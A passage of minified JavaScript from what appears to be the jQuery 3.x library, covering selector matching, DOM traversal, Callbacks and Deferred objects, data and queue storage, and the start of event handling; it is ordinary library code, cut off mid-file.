b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 